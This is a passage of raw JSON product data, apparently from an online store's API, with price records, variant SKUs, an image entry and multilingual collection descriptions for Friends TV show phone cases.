Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1748,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1749,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1749,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1749,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1750,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1750,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1750,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1751,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1751,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1751,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1752,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1752,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1752,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}}],"thumbnail":{"id":893,"model_type":"product","model_id":325,"uuid":"96334d4a-f414-46f6-ac8d-9e396faa6a40","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:58:07.000000Z","updated_at":"2025-01-07T10:58:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/893\/friends_doodle_phone_case_7735.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Cases","fr":"Friends Cas d\u0027\u00e9missions t\u00e9l\u00e9vis\u00e9es","de":"Friends TV Show Cases","es":"Friends TV Mostrar casos","ja":"Friends TV\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9","ko":"Friends TV \uc1fc \ucf00\uc774\uc2a4","it":"Friends TV Show Case","nl":"Friends Tv-show cases","pt":"Friends Show de TV Casos"},"description":{"en":"Friends TV Show Cases are a new innovative way to watch TV, especially when it comes to watching shows as old as Friends. For example, you can watch Friends on our website and catch up with old episodes with the latest fashion and trends. Our team is constantly adding new designs and styles so that there is never a dull moment in your Friends fandom.","fr":"Friends TV Show Cases est une nouvelle fa\u00e7on innovante de regarder la t\u00e9l\u00e9vision, surtout quand il s\u0027agit de regarder des \u00e9missions aussi anciennes que Friends. Par exemple, vous pouvez regarder Friends sur notre site et de rattraper avec les anciens \u00e9pisodes avec la derni\u00e8re mode et les tendances. Notre \u00e9quipe ajoute constamment de nouveaux designs et styles afin qu\u0027il n\u0027y ait jamais un moment ennuyeux dans votre Friends fandom.","de":"Friends TV Show Cases sind eine neue innovative M\u00f6glichkeit, TV zu sehen, vor allem, wenn es darum geht, Shows so alt wie Friends. Zum Beispiel, Sie k\u00f6nnen beobachten Friends auf unserer Website und mit alten Episoden mit den neuesten Mode und Trends. Unser Team f\u00fcgt st\u00e4ndig neue Designs und Stile hinzu, so dass es nie einen langweiligen Moment in Ihrem Friends Fandom.","es":"Friends TV Show Cases es una nueva forma innovadora de ver la televisi\u00f3n, especialmente cuando se trata de ver los espect\u00e1culos tan viejos como Friends. Por ejemplo, puedes ver Friends en nuestro sitio web y ponerse al d\u00eda con viejos episodios con la \u00faltima moda y tendencias. Nuestro equipo est\u00e1 a\u00f1adiendo constantemente nuevos dise\u00f1os y estilos para que nunca haya un momento aburrido en su Friends fandom\u00eda.","ja":"Friends \u30c6\u30ec\u30d3\u306e\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u306f\u3001\u30c6\u30ec\u30d3\u3092\u898b\u308b\u305f\u3081\u306e\u65b0\u3057\u3044\u9769\u65b0\u7684\u306a\u65b9\u6cd5\u3067\u3059\u3002, \u7279\u306b\u305d\u308c\u304c\u3068\u3057\u3066\u53e4\u3044\u3068\u3057\u3066\u30b7\u30e7\u30fc\u3092\u898b\u3066\u6765\u308b\u3068\u304d Friends\u304a\u554f\u3044\u5408\u308f\u305b \u4f8b\u3048\u3070\u3001\u898b\u308c\u308b Friends \u5f53\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u3067\u306f\u3001\u6700\u65b0\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3084\u30c8\u30ec\u30f3\u30c9\u3092\u80cc\u666f\u306b\u3001\u53e4\u3044\u30a8\u30d4\u30bd\u30fc\u30c9\u3092\u7279\u96c6\u3057\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u30c1\u30fc\u30e0\u306f\u3001\u5e38\u306b\u65b0\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u3084\u30b9\u30bf\u30a4\u30eb\u3092\u8ffd\u52a0\u3059\u308b\u306e\u3067\u3001\u3042\u306a\u305f\u306e\u77ac\u9593\u3092\u6c7a\u3057\u3066\u9000\u5c48\u3055\u305b\u307e\u305b\u3093 Friends \u30d5\u30a1\u30f3\u30c0\u30e0\u3002","ko":"Friends TV Show Cases\ub294 TV\ub97c \ubcfc \uc218\uc788\ub294 \uc0c8\ub85c\uc6b4 \ud601\uc2e0\uc801\uc778 \ubc29\ubc95\uc774\uba70, \ud2b9\ud788 \uc1fc\ubcf4\uae30\uc5d0 \uad00\ud574\uc11c\ub294 Friends\u00b7 \uc608\ub97c \ub4e4\uba74, \ub2f9\uc2e0\uc740 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4 Friends \uc6b0\ub9ac\uc758 \uc6f9 \uc0ac\uc774\ud2b8\uc5d0 \ucd5c\uc2e0 \ud328\uc158\uacfc \ud2b8\ub80c\ub4dc\uc640 \uc624\ub798\ub41c \uc5d0\ud53c\uc18c\ub4dc\ub97c \uc7a1\uc544. \uc6b0\ub9ac\uc758 \ud300\uc740 \ub04a\uc784\uc5c6\uc774 \uc0c8\ub85c\uc6b4 \ub514\uc790\uc778\uacfc \uc2a4\ud0c0\uc77c\uc744 \ucd94\uac00\ud558\uace0 \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uc21c\uac04\uc774 \uacb0\ucf54 \uc5c6\ub2e4 Friends \ud32c\ub364.","it":"Friends TV Show Cases sono un nuovo modo innovativo per guardare la TV, soprattutto quando si tratta di guardare spettacoli vecchi come vecchi Friends. Per esempio, \u00e8 possibile guardare Friends sul nostro sito e recuperare vecchi episodi con le ultime tendenze e moda. Il nostro team sta costantemente aggiungendo nuovi design e stili in modo che non ci sia mai un momento noioso nel vostro Friends Fandom.","nl":"Friends TV Show Cases zijn een nieuwe innovatieve manier om TV te kijken, vooral als het gaat om shows zo oud als Friends. U kunt bijvoorbeeld kijken Friends op onze website en inhalen met oude afleveringen met de nieuwste mode en trends. Ons team is voortdurend het toevoegen van nieuwe ontwerpen en stijlen zodat er nooit een saai moment in uw Friends fandom.","pt":"Friends TV Show Cases s\u00e3o uma nova maneira inovadora de assistir TV, especialmente quando se trata de assistir shows t\u00e3o antigos como Friends. Por exemplo, voc\u00ea pode assistir Friends em nosso site e acompanhar epis\u00f3dios antigos com a mais recente moda e tend\u00eancias. Nossa equipe est\u00e1 constantemente adicionando novos projetos e estilos para que nunca haja um momento ma\u00e7ante em seu Friends fandom."}},"sort":"custom","created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-09-25T17:21:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":68,"position":1,"created_at":"2025-01-07T10:58:04.000000Z","updated_at":"2025-01-07T10:58:04.000000Z"}},{"id":92,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Friends TV Show iPhone Cases","fr":"Friends TV Afficher les cas iPhone","de":"Friends TV iPhone Cases anzeigen","es":"Friends TV Mostrar casos de iPhone","ja":"Friends TV\u30b7\u30e7\u30fc iPhone\u30b1\u30fc\u30b9","ko":"Friends TV \uc1fc iPhone \ucf00\uc774\uc2a4","it":"Friends TV Show Case iPhone","nl":"Friends TV Toon iPhone Cases","pt":"Friends Show de TV Casos para iPhone"},"description":{"en":"A Friends iPhone case is a fashion accessory that will make your life easier. We provide you with cases in two different colors, one for each of the six main characters of Friends.","fr":"A Friends Coque iPhone est un accessoire de mode qui rendra votre vie plus facile. Nous vous fournissons des cas en deux couleurs diff\u00e9rentes, un pour chacun des six caract\u00e8res principaux de Friends.","de":"A Friends iPhone Case ist ein Mode-Accessoire, das Ihr Leben einfacher macht. Wir bieten Ihnen F\u00e4lle in zwei verschiedenen Farben, eine f\u00fcr jede der sechs Hauptzeichen von Friends.","es":"A Friends iPhone es un accesorio de moda que har\u00e1 su vida m\u00e1s f\u00e1cil. Te proporcionamos casos en dos colores diferentes, uno para cada uno de los seis personajes principales Friends.","ja":"\u30c4\u30a4\u30fc\u30c8 Friends iPhone\u30b1\u30fc\u30b9\u306f\u3001\u3042\u306a\u305f\u306e\u4eba\u751f\u3092\u7c21\u5358\u306b\u3059\u308b\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3067\u3059\u3002 \u79c1\u9054\u306f6\u3064\u306e\u4e3b\u8981\u306a\u7279\u6027\u306e\u305d\u308c\u305e\u308c\u306e\u305f\u3081\u306e2\u3064\u306e\u7570\u306a\u3063\u305f\u8272\u30011\u3064\u306b\u4f8b\u3092\u3001\u4e0e\u3048\u307e\u3059 Friends\u304a\u554f\u3044\u5408\u308f\u305b","ko":"\u00b7 Friends iPhone \ucf00\uc774\uc2a4\ub294 \uc778\uc0dd\uc744 \ub354 \uc27d\uac8c \ub9cc\ub4e4 \uc218\uc788\ub294 \ud328\uc158 \uc561\uc138\uc11c\ub9ac\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ub450 \uac00\uc9c0 \uc0c9\uc0c1\uc758 \uacbd\uc6b0\ub97c \uc81c\uacf5\ud569\ub2c8\ub2e4, \uc5ec\uc12f \uac00\uc9c0 \uc8fc\uc694 \ubb38\uc790\uc758 \uac01\uac01\uc5d0 \ub300\ud574 \ud558\ub098 Friends\u00b7","it":"A Friends caso iPhone \u00e8 un accessorio di moda che render\u00e0 la vostra vita pi\u00f9 facile. Vi forniamo casi in due colori diversi, uno per ciascuno dei sei personaggi principali di Friends.","nl":"A Friends iPhone case is een mode accessoire die uw leven gemakkelijker zal maken. Wij bieden u cases in twee verschillende kleuren, een voor elk van de zes hoofdpersonen van Friends.","pt":"A Friends O caso do iPhone \u00e9 um acess\u00f3rio de moda que tornar\u00e1 sua vida mais f\u00e1cil. N\u00f3s fornecemos-lhe casos em duas cores diferentes, um para cada um dos seis personagens principais de Friends."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-09-25T17:23:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":92,"position":1,"created_at":"2025-01-07T10:58:04.000000Z","updated_at":"2025-01-07T10:58:04.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Cases","fr":"Friends Cas d\u0027\u00e9missions t\u00e9l\u00e9vis\u00e9es","de":"Friends TV Show Cases","es":"Friends TV Mostrar casos","ja":"Friends TV\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9","ko":"Friends TV \uc1fc \ucf00\uc774\uc2a4","it":"Friends TV Show Case","nl":"Friends Tv-show cases","pt":"Friends Show de TV Casos"},"description":{"en":"Friends TV Show Cases are a new innovative way to watch TV, especially when it comes to watching shows as old as Friends. For example, you can watch Friends on our website and catch up with old episodes with the latest fashion and trends. Our team is constantly adding new designs and styles so that there is never a dull moment in your Friends fandom.","fr":"Friends TV Show Cases est une nouvelle fa\u00e7on innovante de regarder la t\u00e9l\u00e9vision, surtout quand il s\u0027agit de regarder des \u00e9missions aussi anciennes que Friends. Par exemple, vous pouvez regarder Friends sur notre site et de rattraper avec les anciens \u00e9pisodes avec la derni\u00e8re mode et les tendances. Notre \u00e9quipe ajoute constamment de nouveaux designs et styles afin qu\u0027il n\u0027y ait jamais un moment ennuyeux dans votre Friends fandom.","de":"Friends TV Show Cases sind eine neue innovative M\u00f6glichkeit, TV zu sehen, vor allem, wenn es darum geht, Shows so alt wie Friends. Zum Beispiel, Sie k\u00f6nnen beobachten Friends auf unserer Website und mit alten Episoden mit den neuesten Mode und Trends. Unser Team f\u00fcgt st\u00e4ndig neue Designs und Stile hinzu, so dass es nie einen langweiligen Moment in Ihrem Friends Fandom.","es":"Friends TV Show Cases es una nueva forma innovadora de ver la televisi\u00f3n, especialmente cuando se trata de ver los espect\u00e1culos tan viejos como Friends. Por ejemplo, puedes ver Friends en nuestro sitio web y ponerse al d\u00eda con viejos episodios con la \u00faltima moda y tendencias. Nuestro equipo est\u00e1 a\u00f1adiendo constantemente nuevos dise\u00f1os y estilos para que nunca haya un momento aburrido en su Friends fandom\u00eda.","ja":"Friends \u30c6\u30ec\u30d3\u306e\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u306f\u3001\u30c6\u30ec\u30d3\u3092\u898b\u308b\u305f\u3081\u306e\u65b0\u3057\u3044\u9769\u65b0\u7684\u306a\u65b9\u6cd5\u3067\u3059\u3002, \u7279\u306b\u305d\u308c\u304c\u3068\u3057\u3066\u53e4\u3044\u3068\u3057\u3066\u30b7\u30e7\u30fc\u3092\u898b\u3066\u6765\u308b\u3068\u304d Friends\u304a\u554f\u3044\u5408\u308f\u305b \u4f8b\u3048\u3070\u3001\u898b\u308c\u308b Friends \u5f53\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u3067\u306f\u3001\u6700\u65b0\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3084\u30c8\u30ec\u30f3\u30c9\u3092\u80cc\u666f\u306b\u3001\u53e4\u3044\u30a8\u30d4\u30bd\u30fc\u30c9\u3092\u7279\u96c6\u3057\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u30c1\u30fc\u30e0\u306f\u3001\u5e38\u306b\u65b0\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u3084\u30b9\u30bf\u30a4\u30eb\u3092\u8ffd\u52a0\u3059\u308b\u306e\u3067\u3001\u3042\u306a\u305f\u306e\u77ac\u9593\u3092\u6c7a\u3057\u3066\u9000\u5c48\u3055\u305b\u307e\u305b\u3093 Friends \u30d5\u30a1\u30f3\u30c0\u30e0\u3002","ko":"Friends TV Show Cases\ub294 TV\ub97c \ubcfc \uc218\uc788\ub294 \uc0c8\ub85c\uc6b4 \ud601\uc2e0\uc801\uc778 \ubc29\ubc95\uc774\uba70, \ud2b9\ud788 \uc1fc\ubcf4\uae30\uc5d0 \uad00\ud574\uc11c\ub294 Friends\u00b7 \uc608\ub97c \ub4e4\uba74, \ub2f9\uc2e0\uc740 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4 Friends \uc6b0\ub9ac\uc758 \uc6f9 \uc0ac\uc774\ud2b8\uc5d0 \ucd5c\uc2e0 \ud328\uc158\uacfc \ud2b8\ub80c\ub4dc\uc640 \uc624\ub798\ub41c \uc5d0\ud53c\uc18c\ub4dc\ub97c \uc7a1\uc544. \uc6b0\ub9ac\uc758 \ud300\uc740 \ub04a\uc784\uc5c6\uc774 \uc0c8\ub85c\uc6b4 \ub514\uc790\uc778\uacfc \uc2a4\ud0c0\uc77c\uc744 \ucd94\uac00\ud558\uace0 \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uc21c\uac04\uc774 \uacb0\ucf54 \uc5c6\ub2e4 Friends \ud32c\ub364.","it":"Friends TV Show Cases sono un nuovo modo innovativo per guardare la TV, soprattutto quando si tratta di guardare spettacoli vecchi come vecchi Friends. Per esempio, \u00e8 possibile guardare Friends sul nostro sito e recuperare vecchi episodi con le ultime tendenze e moda. Il nostro team sta costantemente aggiungendo nuovi design e stili in modo che non ci sia mai un momento noioso nel vostro Friends Fandom.","nl":"Friends TV Show Cases zijn een nieuwe innovatieve manier om TV te kijken, vooral als het gaat om shows zo oud als Friends. U kunt bijvoorbeeld kijken Friends op onze website en inhalen met oude afleveringen met de nieuwste mode en trends. Ons team is voortdurend het toevoegen van nieuwe ontwerpen en stijlen zodat er nooit een saai moment in uw Friends fandom.","pt":"Friends TV Show Cases s\u00e3o uma nova maneira inovadora de assistir TV, especialmente quando se trata de assistir shows t\u00e3o antigos como Friends. Por exemplo, voc\u00ea pode assistir Friends em nosso site e acompanhar epis\u00f3dios antigos com a mais recente moda e tend\u00eancias. Nossa equipe est\u00e1 constantemente adicionando novos projetos e estilos para que nunca haja um momento ma\u00e7ante em seu Friends fandom."}},"sort":"custom","created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-09-25T17:21:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":101,"language_id":1,"element_type":"collection","element_id":68,"slug":"friends-tv-show-cases","default":true,"created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-01-07T10:34:25.000000Z"}},{"id":92,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Friends TV Show iPhone Cases","fr":"Friends TV Afficher les cas iPhone","de":"Friends TV iPhone Cases anzeigen","es":"Friends TV Mostrar casos de iPhone","ja":"Friends TV\u30b7\u30e7\u30fc iPhone\u30b1\u30fc\u30b9","ko":"Friends TV \uc1fc iPhone \ucf00\uc774\uc2a4","it":"Friends TV Show Case iPhone","nl":"Friends TV Toon iPhone Cases","pt":"Friends Show de TV Casos para iPhone"},"description":{"en":"A Friends iPhone case is a fashion accessory that will make your life easier. We provide you with cases in two different colors, one for each of the six main characters of Friends.","fr":"A Friends Coque iPhone est un accessoire de mode qui rendra votre vie plus facile. Nous vous fournissons des cas en deux couleurs diff\u00e9rentes, un pour chacun des six caract\u00e8res principaux de Friends.","de":"A Friends iPhone Case ist ein Mode-Accessoire, das Ihr Leben einfacher macht. Wir bieten Ihnen F\u00e4lle in zwei verschiedenen Farben, eine f\u00fcr jede der sechs Hauptzeichen von Friends.","es":"A Friends iPhone es un accesorio de moda que har\u00e1 su vida m\u00e1s f\u00e1cil. Te proporcionamos casos en dos colores diferentes, uno para cada uno de los seis personajes principales Friends.","ja":"\u30c4\u30a4\u30fc\u30c8 Friends iPhone\u30b1\u30fc\u30b9\u306f\u3001\u3042\u306a\u305f\u306e\u4eba\u751f\u3092\u7c21\u5358\u306b\u3059\u308b\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3067\u3059\u3002 \u79c1\u9054\u306f6\u3064\u306e\u4e3b\u8981\u306a\u7279\u6027\u306e\u305d\u308c\u305e\u308c\u306e\u305f\u3081\u306e2\u3064\u306e\u7570\u306a\u3063\u305f\u8272\u30011\u3064\u306b\u4f8b\u3092\u3001\u4e0e\u3048\u307e\u3059 Friends\u304a\u554f\u3044\u5408\u308f\u305b","ko":"\u00b7 Friends iPhone \ucf00\uc774\uc2a4\ub294 \uc778\uc0dd\uc744 \ub354 \uc27d\uac8c \ub9cc\ub4e4 \uc218\uc788\ub294 \ud328\uc158 \uc561\uc138\uc11c\ub9ac\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ub450 \uac00\uc9c0 \uc0c9\uc0c1\uc758 \uacbd\uc6b0\ub97c \uc81c\uacf5\ud569\ub2c8\ub2e4, \uc5ec\uc12f \uac00\uc9c0 \uc8fc\uc694 \ubb38\uc790\uc758 \uac01\uac01\uc5d0 \ub300\ud574 \ud558\ub098 Friends\u00b7","it":"A Friends caso iPhone \u00e8 un accessorio di moda che render\u00e0 la vostra vita pi\u00f9 facile. Vi forniamo casi in due colori diversi, uno per ciascuno dei sei personaggi principali di Friends.","nl":"A Friends iPhone case is een mode accessoire die uw leven gemakkelijker zal maken. Wij bieden u cases in twee verschillende kleuren, een voor elk van de zes hoofdpersonen van Friends.","pt":"A Friends O caso do iPhone \u00e9 um acess\u00f3rio de moda que tornar\u00e1 sua vida mais f\u00e1cil. N\u00f3s fornecemos-lhe casos em duas cores diferentes, um para cada um dos seis personagens principais de Friends."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-09-25T17:23:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":125,"language_id":1,"element_type":"collection","element_id":92,"slug":"friends-tv-show-iphone-cases","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}}],"default_url":{"id":125,"language_id":1,"element_type":"collection","element_id":92,"slug":"friends-tv-show-iphone-cases","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}},{"id":93,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Samsung Cases","fr":"Friends TV Afficher les cas Samsung","de":"Friends TV Show Samsung Cases","es":"Friends TV Mostrar casos de Samsung","ja":"Friends \u30c6\u30ec\u30d3\u30b7\u30e7\u30fc\u30b5\u30e0\u30b9\u30f3\u30b1\u30fc\u30b9","ko":"Friends TV \uc1fc \uc0bc\uc131 \ucf00\uc774\uc2a4","it":"Friends TV Show Samsung Cases","nl":"Friends TV Show Samsung Cases","pt":"Friends Mostra de TV Samsung Casos"},"description":{"en":"Friends TV Show is the newest and hottest fashion trend in the market. We are a company that has been around for over five years and specializes in developing Samsung phone cases, which have become iconic. Our cases are perfect for people who love style and contemporary design.","fr":"Friends T\u00e9l\u00e9vision Show est la tendance la plus r\u00e9cente et la plus chaude du march\u00e9. Nous sommes une entreprise qui a \u00e9t\u00e9 autour depuis plus de cinq ans et se sp\u00e9cialise dans le d\u00e9veloppement de cas de t\u00e9l\u00e9phone Samsung, qui sont devenus embl\u00e9matiques. Nos \u00e9tuis sont parfaits pour les personnes qui aiment le style et le design contemporain.","de":"Friends TV Show ist der neueste und hei\u00dfeste Modetrend auf dem Markt. Wir sind ein Unternehmen, das seit \u00fcber f\u00fcnf Jahren und spezialisiert auf die Entwicklung von Samsung-Handy-F\u00e4llen, die ikonisch geworden sind. Unsere F\u00e4lle sind perfekt f\u00fcr Menschen, die Stil und zeitgen\u00f6ssisches Design lieben.","es":"Friends TV Show es la tendencia de moda m\u00e1s reciente y caliente en el mercado. Somos una empresa que ha estado alrededor durante m\u00e1s de cinco a\u00f1os y se especializa en el desarrollo de casos de tel\u00e9fono de Samsung, que se han convertido en ic\u00f3nico. Nuestros casos son perfectos para personas que aman estilo y dise\u00f1o contempor\u00e1neo.","ja":"Friends \u30c6\u30ec\u30d3 \u30b7\u30e7\u30fc\u306f\u5e02\u5834\u3067\u6700\u65b0\u304b\u3064\u6700\u3082\u30db\u30c3\u30c8\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30c8\u30ec\u30f3\u30c9\u3067\u3059\u3002 5\u5e74\u4ee5\u4e0a\u7d4c\u3061\u3001\u30b5\u30e0\u30b9\u30f3\u306e\u643a\u5e2f\u96fb\u8a71\u30b1\u30fc\u30b9\u306e\u958b\u767a\u3092\u5c02\u9580\u3068\u3059\u308b\u4f1a\u793e\u3067\u3059\u3002 \u79c1\u305f\u3061\u306e\u30b1\u30fc\u30b9\u306f\u3001\u30b9\u30bf\u30a4\u30eb\u3068\u73fe\u4ee3\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u611b\u3059\u308b\u4eba\u306b\u6700\u9069\u3067\u3059\u3002","ko":"Friends TV \uc2dc\uccad \uc1fc\ub294 \uc2dc\uc7a5\uc5d0\uc11c \ucd5c\uc2e0 \ubc0f \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud328\uc158 \ud2b8\ub80c\ub4dc\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 5 \ub144 